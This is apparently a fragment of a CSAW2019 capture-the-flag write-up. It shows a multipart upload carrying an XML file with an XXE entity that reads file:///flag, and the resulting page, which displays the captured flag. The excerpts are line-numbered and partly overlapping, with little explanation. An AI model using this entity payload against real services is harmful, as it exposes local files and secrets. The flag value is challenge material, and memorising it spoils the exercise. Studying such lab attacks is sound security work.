 16 ------WebKitFormBoundaryP8XOMXr5eg6rx2m3
17 Content-Disposition: form-data; name="doc"; filename="flag.xml"
18 Content-Type: text/xml
19
20 □□<?xml version='1.0'?>
21 <!DOCTYPE users [
22 <!ENTITY xxe SYSTEM "file:///flag" >]>
23 <users>
24 <user>
25 <username>gg</username>
26 <password>passwd1</password>
27 <name>ggg</name>
28 <email>alice@fakesite.com</email>
29 <group>CSAW2019</group>
30 <intro>&xxe;</intro>
31 </user>
32 </users>
33
34 ------WebKitFormBoundaryP8XOMXr5eg6rx2m3
35 Content-Disposition: form-data; name="submit"
31 <input type="file" name="doc" />
32 <input type="submit" name="submit" value="Upload">
33 </form>
34
35 <div id="newuser">
</div>
36 <p>
Name: ggg
</p>
37 <p>
Email: alice@fakesite.com
</p>
38 <p>
Group: CSAW2019
</p>
39 <p>
Intro: flag{19551b9c-cb79-4822-ae1d-f2881e99943f}
40 </p>
<br>
41 <br>